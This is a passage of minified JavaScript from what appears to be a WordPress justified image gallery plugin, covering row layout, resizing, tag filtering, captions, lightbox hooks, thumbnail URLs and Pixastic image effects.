E=o.element.find(".jig-flowSpacer").css({width:"1px",height:z.height()+3,float:"ltr"==o.readingDirection?"left":"right"});setTimeout((function(){"ltr"==o.readingDirection?o.element.offset().left==E.offset().left?E.css("margin-right",0):E.css("margin-right",2*o.margins):o.element.offset().left==E.offset().left?E.css("margin-left",0):E.css("margin-left",2*o.margins)}),1)}if("yes"!=o.customFonts||"off"===o.caption||"below"!=o.caption&&"off"===o.verticalCenterCaptions&&"captions"!=o.specialFx||c(!0),o.prevInstanceID="#jig"+(o.instance-1),e(window).width()!=l||o.areaWidth!=Math.round(o.element.width()))return o.resizeCount++,o.resizeCount>1&&o.element.css("min-height",o.element.height()),a.createGallery("resize"),o.instance>1&&0!==e(o.prevInstanceID).length&&e(o.prevInstanceID).data("justifiedImageGrid").createGallery("resize"),void o.element.css("min-height","");o.instance>1&&0!==e(o.prevInstanceID).length&&(o.prevInstanceData=e(o.prevInstanceID).data("justifiedImageGrid"),o.prevInstanceData.s.element.css("width","").css("width",o.prevInstanceData.s.element.width()),o.prevInstanceData.s.areaWidth!=o.prevInstanceData.s.element.width()&&o.prevInstanceData.createGallery("resize")),o.resizeCount=0,o.lastWindowWidth=l,o.visibleImageCount=e(".jig-imageContainer",o.element).length};var c=function(t){!0!==t&&(t="captions"==o.specialFx),o.element.find(".jig-imageContainer").each((function(i,r){var a,n=e(r);if("off"!==o.verticalCenterCaptions){var l=(a=n.find(".jig-caption-wrapper")).filter(".jig-cw-role-real"),d=l.height(),c=l.find(".jig-caption"),f=("mixed"==o.caption||"reverse-mixed"==o.caption)&&l.find(".jig-caption-description-wrapper");"slide"!=o.caption&&"reverse-slide"!=o.caption||!c.is(":animated")?"mixed"!=o.caption&&"reverse-mixed"!=o.caption||!f.is(":animated")?(0===d&&(c.css({opacity:0,display:"block"}),d=l.height(),c.removeAttr("style")),!0===t?a.css({bottom:"auto",top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)}):a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")):f.promise().done((function(){d=l.height();var e=f.height();"mixed"==o.caption&&0!==e?(f.css({display:"none"}),d=l.height(),f.css({display:"block"})):"reverse-mixed"==o.caption&&0===e&&(f.css({display:"block"}),d=l.height(),f.css({display:"none"})),a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")})):c.promise().done((function(){0===(d=l.height())&&(c.css({opacity:0,display:"block"}),d=l.height(),c.removeAttr("style")),a.css({bottom:"auto"}).animate({top:Math.round(l.closest(".jig-imageContainer").height()/2-d/2)},o.animSpeed,"JIGeaseInOutQuad")}))}"below"==o.caption&&R(n,!0),"captions"==o.specialFx&&(s&&"no"!==o.captionMatchWidth&&n.find(".jig-caption-title, .jig-caption-wrapper").each((function(){var t=e(this),i=t.css("width","")[0].getBoundingClientRect().width;i%2!=0&&(i=Math.ceil(i),t.css({width:i%2!=0?i+1:i}))})),a=a||n.find(".jig-caption-wrapper"),T(C(a)))}))},f=function(){switch(o.lightbox){case"prettyphoto":case"colorbox":case"magnific":case"photoswipe":case"photoswipe3":case"foobox":case"custom":window[o.lightboxInit]();break;case"links-off":o.element.find("a").css("cursor","default"),o.element.on("click","a",(function(e){e.preventDefault()})),e(o.element).on("click","a",(function(e){2===e.which&&e.preventDefault()}))}},g=function(t){var i,r,n,l,s,d=e(this),c=d.attr("data-filter-slug"),f=!1;if(void 0===t&&(!1!==o.filters?(d=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first(),c=d.attr("data-filter-slug")):(d=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first(),c=d.attr("data-filter-slug"))),1==(i=d.parent().attr("data-filter-level"))){if("no"==o.filterMultiple||"all-items-nofilter"==c)!1===d.hasClass("jig-filter"+o.filterType+"Selected")&&(d.siblings(".jig-filter"+o.filterType+"Selected").removeClass("jig-filter"+o.filterType+"Selected"),d.addClass("jig-filter"+o.filterType+"Selected"),o.selectedItems=o.filteredImages[c],f=!0);else{var g=d.parent().find(".jig-filter"+o.filterType+"Selected").length;if(1==g&&"all-items-nofilter"==d.siblings(".jig-filter"+o.filterType+"Selected").attr("data-filter-slug")&&d.siblings(".jig-filter"+o.filterType+"Selected").removeClass("jig-filter"+o.filterType+"Selected"),!1===d.hasClass("jig-filter"+o.filterType+"Selected"))d.addClass("jig-filter"+o.filterType+"Selected"),g++;else{if(1==g){if("all-items-nofilter"!=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().attr("data-filter-slug"))return;e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().click().addClass("jig-filter"+o.filterType+"Selected")}d.removeClass("jig-filter"+o.filterType+"Selected"),g--}var h=[];if(d.parent().find(".jig-filter"+o.filterType+"Selected").each((function(){h.push(e(this).attr("data-filter-slug"))})),c=h.toString(),void 0===o.filteredImages[c]){o.filteredImages[c]=[];var p=0;for(n=o.allItems.length,r=0;r<n;r+=1)if(o.allItems[r].filters)for(p=0,s=o.allItems[r].filters.length,l=0;l<s;l+=1)"or"==o.filterMultiple?e.inArray(o.allItems[r].filters[l][0],h)>-1&&-1==e.inArray(o.allItems[r],o.filteredImages[c])&&o.filteredImages[c].push(o.allItems[r]):(e.inArray(o.allItems[r].filters[l][0],h)>-1&&p++,p==h.length&&-1==e.inArray(o.allItems[r],o.filteredImages[c])&&o.filteredImages[c].push(o.allItems[r]))}o.selectedItems=o.filteredImages[c],f=!0}f&&o.L2filters&&(o.L1selectedItems=o.selectedItems)}if(o.L2filters){if(void 0===t&&(i=(d=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first()).parent().attr("data-filter-level")),2==i)if("no"==o.L2filterMultiple||"all-items-nofilter"==c)d.siblings(".jig-filter"+o.L2filterType+"Selected").removeClass("jig-filter"+o.L2filterType+"Selected"),d.addClass("jig-filter"+o.L2filterType+"Selected");else{var u=d.parent().find(".jig-filter"+o.L2filterType+"Selected").length;if(1==u&&"all-items-nofilter"==d.siblings(".jig-filter"+o.L2filterType+"Selected").attr("data-filter-slug")&&d.siblings(".jig-filter"+o.L2filterType+"Selected").removeClass("jig-filter"+o.L2filterType+"Selected"),!1===d.hasClass("jig-filter"+o.L2filterType+"Selected"))d.addClass("jig-filter"+o.L2filterType+"Selected"),u++;else{if(1==u){if("all-items-nofilter"!=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().attr("data-filter-slug"))return;e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().click().addClass("jig-filter"+o.L2filterType+"Selected")}d.removeClass("jig-filter"+o.L2filterType+"Selected"),u--}}var m=[];e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType+"Selected").each((function(){m.push(e(this).attr("data-filter-slug"))})),c=[],o.filters&&e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType+"Selected").each((function(){c.push(e(this).attr("data-filter-slug"))}));var w=c.concat(m).toString();if(!1===o.filters&&(o.L1selectedItems=o.allItems),void 0===o.filteredImages[w])if(1==m.length&&"all-items-nofilter"==m[0])o.filteredImages[w]=o.L1selectedItems,o.selectedItems=o.filteredImages[w];else{o.filteredImages[w]=[];var v=0;for(n=o.L1selectedItems.length,r=0;r<n;r+=1)if(o.L1selectedItems[r].L2filters)for(v=0,s=o.L1selectedItems[r].L2filters.length,l=0;l<s;l+=1)"or"==o.L2filterMultiple?e.inArray(o.L1selectedItems[r].L2filters[l][0],m)>-1&&-1==e.inArray(o.L1selectedItems[r],o.filteredImages[w])&&o.filteredImages[w].push(o.L1selectedItems[r]):(e.inArray(o.L1selectedItems[r].L2filters[l][0],m)>-1&&v++,v==m.length&&-1==e.inArray(o.L1selectedItems[r],o.filteredImages[w])&&o.filteredImages[w].push(o.L1selectedItems[r]))}o.selectedItems=o.filteredImages[w],f=!0}if(f){o.element.find(".jig-imageContainer, .jig-hiddenLink").remove();for(var y=0,j=o.selectedItems.length;y<j;y+=1)o.selectedItems[y].linkContainer=void 0;a.createGallery("filter")}},h=function(){for(o.row=[],o.validRow=!0,o.fullWidth=0,o.extra=0;o.items.length>o.whileUntil&&o.extra<o.areaWidth;){var e=o.items.shift();e.newHeight=e.newWidth=e.containerHeight=e.containerWidth=e.marLeft=void 0,e.ratio=e.width/o.maxHeight,o.row.push(e),o.fullWidth+=Math.round(e.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.extra=o.fullWidth-o.margins}if(o.extra-=o.areaWidth,o.row.length>0&&o.extra>0||0===o.rows.length&&o.items.length>o.whileUntil){for(var t="landscape",i=0,r=o.row.length;i<r;i+=1)if(o.row[i].ratio<1){t="portrait";break}"landscape"==t?u():"yes"!==o.disableCropping?m():u()}else{if(o.rows.length>0&&o.items.length==o.whileUntil){switch(o.incompleteLastRow){case"flexible":m("flexible");break;case"flexible-center":m("flexible-center");break;case"hide":m("hide");break;case"flexible-match":"off"!==o.loadMore&&o.selectedItems.length-o.limit<=0?p():m("flexible");break;case"flexible-match-center":"off"!==o.loadMore&&o.selectedItems.length-o.limit<=0?p("center"):m("flexible-center");break;case"match":p();break;case"match-center":p("center");break;case"center":m("center");break;default:m("lastRow")}return!0===o.validRow?o.row:(o.imagesShown-=o.row.length,o.unshifts=o.row,o.whileUntil+=o.unshifts.length,!1)}"center"!==o.incompleteLastRow&&"match-center"!==o.incompleteLastRow&&"flexible-match-center"!==o.incompleteLastRow?m("lastRow"):m("center")}return o.row},p=function(e){for(var t,i=0,r=0,a=o.rows.length;r<a;r+=1)i=r;if(void 0!==o.rows[i]&&void 0!==o.rows[i][0]){t=o.rows[i][0].containerHeight?o.rows[i][0].containerHeight:o.rows[i][0].newHeight,o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0;for(var n=0,l=o.row.length;n<l;n+=1)void 0!==o.rows[i][n]&&o.row[n].width==o.rows[i][n].width?(o.row[n].newHeight=o.rows[i][n].newHeight,o.row[n].containerHeight=o.rows[i][n].containerHeight,o.row[n].newWidth=o.rows[i][n].newWidth,o.row[n].containerWidth=o.rows[i][n].containerWidth,o.row[n].marLeft=o.rows[i][n].marLeft):(o.row[n].newHeight=t,o.row[n].newWidth=Math.round(o.row[n].newHeight*o.row[n].ratio)),o.rowlen+=o.row[n].newWidth,void 0!==o.row[n].marLeft&&(o.rowlen-=2*o.row[n].marLeft);t>o.targetHeight&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,o.remaining>0&&w()),void 0!==e&&o.rowlen+o.marginsTotal<o.areaWidth&&(o.row[0].spaceLeft=Math.floor(.5*(o.areaWidth-o.rowlen-o.marginsTotal)))}else m("lastRow")},u=function(){var e=!0;o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0,o.heights=[];for(var t=0,i=o.row.length;t<i;t+=1){var r=Math.round(o.row[t].width*o.defaultHeightRatio),a=Math.round((r+o.marginsTotal/o.row.length)/o.fullWidth*o.extra);if(o.row[t].newWidth=r-a,o.heights[t]=o.row[t].newWidth/o.row[t].ratio,o.heights[t]<o.minHeight)return void m();o.heights[t]>o.maxHeight?(o.row[t].newHeight=o.targetHeight,o.row[t].newWidth=Math.round(o.row[t].newHeight*o.row[t].ratio),e=!1):(o.row[t].newHeight=o.heights[t],o.rowlen+=o.row[t].newWidth)}e&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,w())},m=function(e){var t=!0;if(1!=o.row.length&&void 0===e){var i=o.row.pop();o.fullWidth-=Math.round(i.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.items.unshift(i),o.extra=o.fullWidth-o.margins,o.extra-=o.areaWidth}o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal,o.rowlen=0,o.heights=[];for(var r=0,a=o.row.length;r<a;r+=1){var n=Math.round(o.row[r].width*o.defaultHeightRatio),l=Math.round((n+o.marginsTotal/o.row.length)/o.fullWidth*o.extra);if(o.row[r].newWidth=n-l,o.heights[r]=o.row[r].newWidth/o.row[r].ratio,o.heights[r]>o.maxHeight){if(void 0===e){var s=o.items.shift();return o.row.push(s),o.fullWidth+=Math.round(s.width*o.defaultHeightRatio)+o.margins+o.bordersTotal,o.extra=o.fullWidth-o.margins,o.extra-=o.areaWidth,void v()}if("off"!==o.loadMore&&o.selectedItems.length-o.limit<=0&&("flexible"==e?e="lastRow":"flexible-center"==e&&(e="center")),"lastRow"==e){for(var d=0,c=o.row.length;d<c;d+=1)o.row[d].newHeight=o.targetHeight,o.row[d].newWidth=Math.round(o.row[d].newHeight*o.row[d].ratio);return}if("center"==e){for(var f=0,g=0,h=o.row.length;g<h;g+=1)o.row[g].newHeight=o.targetHeight,o.row[g].newWidth=Math.round(o.row[g].newHeight*o.row[g].ratio),f+=o.row[g].newWidth;return void(o.row[0].spaceLeft=Math.floor(.5*(o.areaWidth-f-o.marginsTotal)))}o.validRow=!1,o.row[r].newWidth=void 0,t=!1}else if(o.heights[r]<o.minHeight&&void 0===e)return void v();void 0!==o.row[r].newWidth&&(o.row[r].newHeight=o.heights[r],o.rowlen+=o.row[r].newWidth)}t&&(o.remaining=o.rowlen+o.marginsTotal-o.areaWidth,w())},w=function(){if(0!==o.remaining)if(o.remaining>0)for(;o.remaining>0;)for(var e=0,t=o.row.length;e<t&&(o.row[e].newWidth--,o.row[e].newHeight=o.heights[e]=o.row[e].newWidth/o.row[e].ratio,o.remaining--,0!==o.remaining);e+=1);else for(;o.remaining<0;)for(var i=0,r=o.row.length;i<r&&(o.row[i].newWidth++,o.row[i].newHeight=o.heights[i]=o.row[i].newWidth/o.row[i].ratio,o.remaining++,0!==o.remaining);i+=1);for(var a=Math.floor(Math.min.apply(null,o.heights)),n=0,l=o.row.length;n<l;n+=1)o.row[n].containerHeight=a,o.row[n].newHeight=Math.round(o.row[n].newHeight)},v=function(){for(var e=y(),t=0,i=o.row.length;t<i;t+=1){var r=e[t],a=o.row[t];a.marLeft=Math.round(r/2),a.containerWidth=a.newWidth-r}},y=function(){var e=[],t=0;o.marginsTotal=(o.row.length-1)*o.margins+o.row.length*o.bordersTotal;for(var i=0,r=o.row.length;i<r;i+=1){var a=o.row[i],n=Math.round(o.row[i].width*o.defaultHeightRatio);a.newHeight=o.targetHeight,a.newWidth=n,e[i]=Math.round((n+o.marginsTotal/o.row.length)/o.fullWidth*o.extra),t+=e[i]}var l=o.extra-t;if(0!==l)if(l>0)for(;l>0;)for(var s=0,d=e.length;s<d&&(e[s]++,0!==--l);s+=1);else for(;l<0;)for(var c=0,f=e.length;c<f&&(e[c]--,0!==++l);c+=1);return e},j=function(t,i,r){if(isNaN(t.newWidth)||!t.width)return!1;void 0!==t.linkContainer&&(e(t.linkContainer).remove(),t.linkContainer=void 0),void 0===t[o.linkTitleField]&&(t[o.linkTitleField]=""),void 0===t[o.imgAltField]&&(t[o.imgAltField]=""),void 0===t[o.titleField]&&(t[o.titleField]=""),void 0===t[o.captionField]&&(t[o.captionField]=""),void 0===t.gallery&&(t.gallery="");var a="";t.carousel_data?(t.carousel_data=" "+t.carousel_data+" ",a=" tiled-gallery-item"):t.carousel_data="",t.extra_class&&(a+=" "+t.extra_class),t.off="",t.url=(t.link,t.url);var n,l=e('<div class="jig-imageContainer'+a+'"/>'),s=e('<div class="jig-overflow"/>'),d=t.url,c=t.link_target?t.link_target:"_self",f=o.linkClass,g=o.linkRel,h="",p="",u=!0;if(""!==t.gallery&&(l.append(t.gallery.html),g=' rel="'+t.gallery.rel+'" ',l.addClass(t.gallery.lightbox_class),l.attr("id",t.gallery.id)),t.link&&(d=t.link,"video"!==c&&"videoplayer"!==c?(f="foobox"!==c?'target="'+c+'" '+f.replace("jig-link","jig-customLink"):'target="'+c+'" '+f.replace("jig-link",""),g=t.link_rel?'rel="'+t.link_rel+'"':""):"magnific"==o.lightbox&&-1==f.indexOf("mfp-")&&(f=f.replace("jig-link","jig-link mfp-iframe")),"videoplayer"!=c&&"foobox"!=c||-1===d.indexOf("&poster=")&&-1===d.indexOf("|poster=")||(u=!1)),!0===u&&("https%3A%2F%2F"===(d=(d+"").replace(/\+/g,"%20")).substr(0,14)||"http%3A%2F%2F"===d.substr(0,13)))try{d=decodeURIComponent(d)}catch(e){}h=t[o.linkTitleField],p=t[o.imgAltField],t.download&&("yes"==o.downloadLink?h+=n=(0!==h.length?o.separatorCharacter:"")+t.download:"alt"==o.downloadLink&&(p+=n=(0!==p.length?o.separatorCharacter:"")+t.download)),t.lightbox_link&&("yes"==o.lightboxLink?h+=(0!==h.length?o.separatorCharacter:"")+t.lightbox_link:"alt"==o.lightboxLink&&(p+=(0!==p.length?o.separatorCharacter:"")+t.lightbox_link)),""!==h&&(h='title="'+h+'" '),""!==p&&(p='alt="'+p+'" '),"new_tab"==o.lightbox&&(f='target="_blank" ');var m=o.linkAttribute;t.extra_class&&(m=m.replace("*content*",t.extra_class.replace(/.*jig-contentID-[A-Z]{2}-(\d+).*/gm,"$1"))),void 0!==t.link_attribute_name&&(m=void 0!==t.link_attribute_value?" "+t.link_attribute_name+'="'+t.link_attribute_value+'"':" "+t.link_attribute_name+'=""');var w=e("<a "+f+g+m+h+(t.wh?'data-wh="'+t.wh+'" ':"")+'href="'+("links-off"!=o.lightbox?d:"#")+'" />'),v=e("<img "+p+t.carousel_data+"/>");if(t.carousel_data&&t.download&&("yes"==o.downloadLink?(n=(0!==v.attr("data-image-title").length?o.separatorCharacter:"")+e("<textarea />").html(t.download).val(),v.attr("data-image-title",v.attr("data-image-title")+n)):"alt"==o.downloadLink&&(n=(0!==v.attr("data-image-description").length?"<br />":"")+e("<textarea />").html(t.download).val(),v.attr("data-image-description",v.attr("data-image-description")+n))),void 0!==t.geo&&v.attr("data-geo",t.geo),r==i-1&&l.addClass("jig-last"),s.css("width",(t.containerWidth?t.containerWidth:t.newWidth)+"px"),s.css("height",(t.containerHeight?t.containerHeight:t.newHeight)+"px"),t.photon)v.attr("src",decodeURIComponent((t.photon+"").replace(/\+/g,"%20")));else{var y,j,b=t.thumbUrl?t.thumbUrl:t.url,x=o.originalMaxHeight,k="";"normal"==o.thumbnailFilename&&("auto"===o.imageFormat?null!==(j=/.*\.(jpe?g|gif|bmp|png|webp)/im.exec(b))&&(k="&f=."+j[1]):"webp"===o.imageFormat?k="&f=.webp":"avif"===o.imageFormat&&(k="&f=.avif")),o.aspectRatio||o.randomizeWidth?(y=o.maxWidth,""!==o.randomizeWidth&&(y=void 0!==t.originalWidth?t.originalWidth:t.width),"yes"==o.retinaReady&&(x=Math.floor(x*o.devicePixelRatio),y=Math.floor(y*o.devicePixelRatio)),v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&w="+y+"&q="+o.quality+o.cropZone+k)):"yes"==o.retinaReady?(x=Math.floor(x*o.devicePixelRatio),y=Math.floor((void 0!==t.originalWidth?t.originalWidth:t.width)*o.devicePixelRatio),v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&w="+y+"&q="+o.quality+o.cropZone+k)):v.attr("src",o.timthumb+"?src="+b+"&h="+x+"&q="+o.quality+o.cropZone+k)}if(v.attr("width",t.newWidth).css("width",t.newWidth+"px"),v.attr("height",t.newHeight).css("height",t.newHeight+"px"),t.marLeft&&v.css("margin-left",-t.marLeft+"px"),("center"==o.incompleteLastRow||"flexible-center"==o.incompleteLastRow||"flexible-match-center"==o.incompleteLastRow||"match-center"==o.incompleteLastRow)&&t.spaceLeft&&t.spaceLeft>0&&(l.css("ltr"==o.readingDirection?"margin-left":"margin-right",t.spaceLeft+"px"),t.spaceLeft=0),v.css("margin-top",0),w.append(v),"off"!==o.overlay&&w.append('<div class="jig-overlay-wrapper"><div class="jig-overlay"></div></div>'+("on"===o.overlayIcon?'<div class="jig-overlay-icon-wrapper"><div class="jig-overlay-icon"></div></div>':"")),"off"!==o.caption){""!==t.gallery&&(t[o.titleField]=void 0!==t.gallery[o.titleField]&&""!==t.gallery[o.titleField]&&" "!==t.gallery[o.titleField]?t.gallery[o.titleField]:"",t[o.captionField]=void 0!==t.gallery[o.captionField]&&""!==t.gallery[o.captionField]&&" "!==t.gallery[o.captionField]?t.gallery[o.captionField]:"");var I="";""!==t[o.titleField]&&" "!==t[o.titleField]&&(I+='<div class="jig-caption-title">'+F(t[o.titleField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div>"),""!==t[o.captionField]&&" "!==t[o.captionField]&&(I+='<div class="jig-caption-description-wrapper"><div class="jig-caption-description'+(""!==I?"":" jig-alone")+'">'+F(t[o.captionField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div></div>"),""!==I?(t.$captionWrapper=e('<div class="jig-caption-wrapper jig-cw-role-real"><div class="jig-caption">'+I+"</div></div>"),"below"!==o.caption?w.append(t.$captionWrapper):0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?l.append(t.$captionWrapper.width(s.width()-2*parseFloat(o.innerBorderWidth))):l.append(t.$captionWrapper.css({width:s.css("width")}))):"below"==o.caption&&(t.$captionWrapper=e('<div class="jig-caption-wrapper"></div>'),0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?l.append(t.$captionWrapper.width(s.width()-2*parseFloat(o.innerBorderWidth))):l.append(t.$captionWrapper.css({width:s.css("width")})))}if(0===o.bordersTotal&&0===o.innerBorderWidth||w.append('<div class="jig-border"></div>'),s.append(w),t.carousel_data&&t.caption&&s.append('<div class="tiled-gallery-caption">'+F(t.caption)+"</div>"),l.prepend(s),o.element.find(".jig-clearfix").before(l),"off"!==o.caption)if("below"==o.caption)R(l);else if("captions"==o.specialFx){var L,C=l.find(".jig-cw-role-real");0!==C.length&&((L="no"==o.captionMatchWidth||o.captionMatchWidthForceNo?e(C[0].cloneNode(!1)):C.clone()).removeClass("jig-cw-role-real").addClass("jig-cw-role-effect"),"off"!==o.overlay?"in_front_of_overlay"==o.captionFxVisibility?l.find(".jig-overlay-wrapper").after(L):l.find(".jig-overlay-wrapper").before(L):C.before(L))}return t.container=l,t.overflow=s,t.img=v,t.linkElement=w,l},b=function(e,t,i){i==t-1?e.container.addClass("jig-last"):e.container.removeClass("jig-last");var r=e.overflow,a=e.img;if(r.css("width",(e.containerWidth?e.containerWidth:e.newWidth)+"px").width(),r.css("height",(e.containerHeight?e.containerHeight:e.newHeight)+"px"),a.attr("width",e.newWidth).css("width",e.newWidth+"px"),a.attr("height",e.newHeight).css("height",e.newHeight+"px"),e.marLeft?a.css("margin-left",-e.marLeft+"px"):a.css("margin-left",""),"center"!=o.incompleteLastRow&&"flexible-center"!=o.incompleteLastRow&&"flexible-match-center"!=o.incompleteLastRow&&"match-center"!=o.incompleteLastRow||(e.spaceLeft&&e.spaceLeft>0?(e.container.css("ltr"==o.readingDirection?"margin-left":"margin-right",e.spaceLeft+"px"),e.spaceLeft=0):e.container.css("ltr"==o.readingDirection?"margin-left":"margin-right","")),"off"!=o.specialFx){var n=a.siblings(".jig-pixastic");0===n.length&&"captions"==o.specialFx&&(n=a.siblings(".jig-cw-role-effect").find(".jig-pixastic")),k(n,a)}if("below"==o.caption&&(0!==o.middleBorderWidth&&"always"==o.innerBorder&&"always"!==o.middleBorder?e.$captionWrapper.width((e.containerWidth?e.containerWidth:e.newWidth)-2*parseFloat(o.innerBorderWidth)):e.container.css({width:(e.containerWidth?e.containerWidth:e.newWidth)+"px"})),"off"!==o.caption&&"off"!==o.verticalCenterCaptions){var l=e.container.find(".jig-cw-role-real").clone();l.find(".jig-caption").css("display","block"),l.appendTo(e.linkElement).css({bottom:"auto",opacity:.01}).css("top",Math.round((e.containerHeight?e.containerHeight:e.newHeight)/2-l.height()/2));var s=l.css("top");l.remove(),e.container.find(".jig-caption-wrapper").css({bottom:"auto"}).animate({top:s},o.animSpeed,"JIGeaseInOutQuad")}},x=function(t){void 0===t[o.linkTitleField]&&(t[o.linkTitleField]=""),void 0===t[o.imgAltField]&&(t[o.imgAltField]=""),void 0===t[o.titleField]&&(t[o.titleField]=""),void 0===t[o.captionField]&&(t[o.captionField]=""),t.off="";var i="";t.carousel_data?(t.carousel_data=" "+t.carousel_data+" ",i=" tiled-gallery-item"):t.carousel_data="",t.extra_class&&(i+=" "+t.extra_class);var r,a=t.url,n="",l="",s=o.hiddenLinkClass,d=t.link_target?t.link_target:"_self",c=o.linkRel,f=!0;if(""!==i&&(s=s.replace('jig-hiddenLink"',"jig-hiddenLink"+i+'"')),t.link&&(a=t.link,"video"!==d&&"videoplayer"!==d?(s="foobox"!==d?'target="'+d+'" '+s.replace("jig-link","jig-customLink jig-hiddenLink"):'target="'+d+'" '+s.replace("jig-link","jig-hiddenLink"),c=t.link_rel?'rel="'+t.link_rel+'"':""):"magnific"==o.lightbox&&-1==s.indexOf("mfp-")&&(s=s.replace("jig-link","jig-link mfp-iframe")),"videoplayer"!=d&&"foobox"!=d||-1===a.indexOf("&poster=")&&-1===a.indexOf("|poster=")||(f=!1)),!0===f&&("https%3A%2F%2F"===(a=(a+"").replace(/\+/g,"%20")).substr(0,14)||"http%3A%2F%2F"===a.substr(0,13)))try{a=decodeURIComponent(a)}catch(e){}n=t[o.linkTitleField],l=t[o.imgAltField],t.download&&("yes"==o.downloadLink?n+=r=(0!==n.length?o.separatorCharacter:"")+t.download:"alt"==o.downloadLink&&(l+=r=(0!==l.length?o.separatorCharacter:"")+t.download)),t.lightbox_link&&("yes"==o.lightboxLink?n+=(0!==n.length?o.separatorCharacter:"")+t.lightbox_link:"alt"==o.lightboxLink&&(l+=(0!==l.length?o.separatorCharacter:"")+t.lightbox_link)),""!==n&&(n='title="'+n+'" '),""!==l&&(l='alt="'+l+'" ');var g=o.linkAttribute;t.extra_class&&(g=g.replace("*content*",t.extra_class.replace(/.*jig-contentID-[A-Z]{2}-(\d+).*/gm,"$1"))),void 0!==t.link_attribute_name&&(g=void 0!==t.link_attribute_value?" "+t.link_attribute_name+'="'+t.link_attribute_value+'"':" "+t.link_attribute_name+'=""');var h=e("<a "+s+c+g+n+(t.wh?'data-wh="'+t.wh+'" ':"")+'href="'+("links-off"!=o.lightbox?a:"#")+'"/>'),p=e('<img class="jig-hiddenImg" '+l+t.carousel_data+"/>");t.carousel_data&&t.download&&("yes"==o.downloadLink?(r=(0!==p.attr("data-image-title").length?o.separatorCharacter:"")+e("<textarea />").html(t.download).val(),p.attr("data-image-title",p.attr("data-image-title")+r)):"alt"==o.downloadLink&&(r=(0!==p.attr("data-image-description").length?"<br />":"")+e("<textarea />").html(t.download).val(),p.attr("data-image-description",p.attr("data-image-description")+r))),p.attr("src","[data-uri]%3D%3D"),h.append(p),t.linkContainer=h,void 0!==o.currentHiddenLink?e(o.currentHiddenLink).after(h):o.element.find(".jig-clearfix").after(h),o.currentHiddenLink=h},k=function(t,i){i.off("load"),0!==t.length&&t.off("load").remove(),i.clone().addClass("jig-pixastic").insertAfter(i).on("load",I).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth)&&e(this).trigger("load")}))},I=function(){if(!0!==e(this).hasClass("jig-specialfx-complete"))if(e(this).stop().css("display","block").css("opacity",1),""===o.specialFxOptions)switch(o.specialFxType){case"desaturate":Pixastic.process(this,"desaturate",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,average:!1},L);break;case"blur":Pixastic.process(this,"blurfast",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,amount:.5},L);break;case"glow":Pixastic.process(this,"glow",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,amount:.3,radius:.2},L);break;case"sepia":Pixastic.process(this,"sepia",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio},L);break;case"laplace_dark":Pixastic.process(this,"laplace",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,edgeStrength:2,invert:!1,greyLevel:0},L);break;case"laplace_light":Pixastic.process(this,"laplace",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,edgeStrength:2,invert:!0,greyLevel:0},L)}else{var t=function(e){for(var t={},i=0,r=e.length;i<r;i+=1){var a=e[i].split(":");t[a[0]]=a[1]}return t.retinaReady=o.retinaReady,t.devicePixelRatio=o.devicePixelRatio,t}(o.specialFxOptions);switch(o.specialFxType){case"desaturate":Pixastic.process(this,"desaturate",t,L);break;case"blur":Pixastic.process(this,"blurfast",t,L);break;case"glow":Pixastic.process(this,"glow",t,L);break;case"sepia":Pixastic.process(this,"sepia",L);break;case"laplace_dark":case"laplace_light":Pixastic.process(this,"laplace",t,L)}}e(this).off("load")},L=function(t,i){if(!1===t){var r=e(i);return r.siblings(".jig-cw-role-effect").remove(),void r.remove()}if(t=e(t),"hovered"===o.specialFx?t.css("opacity",o.hiddenOpacity):t.css("opacity",o.specialFxBlend),t.addClass("jig-specialfx-complete"),"captions"==o.specialFx){var a=t.closest(".jig-imageContainer").find(".jig-cw-role-effect");if("no"==o.captionMatchWidth)t.appendTo(a);else try{var n=t[0].toDataURL("image/jpeg"),l=t.css("width")+" "+t.css("height");t.remove(),a.find(".jig-caption-title").css({"background-image":"url("+n+")","background-size":l}),a.find(".jig-caption-description").css({"background-image":"url("+n+")","background-size":l})}catch(e){o.captionMatchWidthForceNo=!0;var s=t.closest(".jig-imageContainer");s.find(".jig-cw-role-effect .jig-caption").remove(),s.find(".jig-caption-title").css({display:"block"}),t.appendTo(a)}T(C(a))}},C=function(e,t){var 